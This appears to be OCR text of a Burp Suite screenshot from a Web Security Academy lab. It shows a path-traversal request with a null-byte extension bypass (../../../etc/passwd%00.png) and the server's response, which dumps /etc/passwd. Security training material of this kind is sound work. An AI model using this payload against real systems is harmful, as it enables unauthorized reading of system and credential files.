 Burp Project Intruder Repeater Window AutoRepeater Help Turbo Intruder Burp Suite Professional v2023.3.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Handy Collaborator Settings
Autorize AutoRepeater
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × +
Send Cancel < > Target: https://0a1800df03f793de8aa6b7cf00b70021.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd%00.png HTTP/2
2 Host:
0a1800df03f793de8aa6b7cf00b70021.web-security-academy.
net
3 Cookie: session=VeZ8BWMFoWmTNfVbMWDKyGnzuodjMjwf
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120",
"Google Chrome";v="120"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/png
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 20
Response headers 3